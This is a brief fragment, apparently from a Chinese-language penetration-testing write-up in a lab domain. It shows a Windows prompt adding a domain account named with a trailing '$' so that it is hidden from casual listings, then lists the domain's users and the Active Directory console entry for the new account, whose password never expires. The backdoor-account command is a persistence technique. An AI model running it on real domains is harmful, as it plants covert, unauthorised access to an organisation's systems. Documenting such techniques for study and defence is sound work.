 C:\Users\Administrator>net user zfy$ 1542576819zfY /domain /add
命令成功完成。
C:\Users\Administrator>net user /domain
\\OWA2010CN-GOD 的用户帐户
-------------------------------------------
Administrator boss
dbadmin debian
fedora fileadmin
hr itadmin
kali klion
krbtgt logers
mack mary
SM_c330a5709f6a478b8 SM_d3853544b62a42
vpnadm webadmin
命令成功完成。
C:\Users\Administrator>
Active Directory 管理中心
Active Directory 域服务 god (本地) Users
添加导航节点...
Active Directo...
概述
god (本地)
Users
全局搜索
Users (42)
筛选器
查询
添加标准
名称 类型
itadmin 用户
devadmain 用户
logers 用户
logtest 用户
klion 用户
klionsec 用户
zfy$ 用户
Allowed RODC Password Replicatio... 组
Cert Publishers 组
Denied RODC Password Replicatio... 组
DnsAdmins 组
DnsUpdateProxy 组
Domain Admins 组
Domain Computers 组
Domain Controllers 组
zfy$
用户登录时间: zfy$ 过期时间: <永不>
任务
zfy$
重设密码...
添加到组...
禁用
移动...
删除
属性
Users
新建
移动...
删除
在该节点下搜索
属性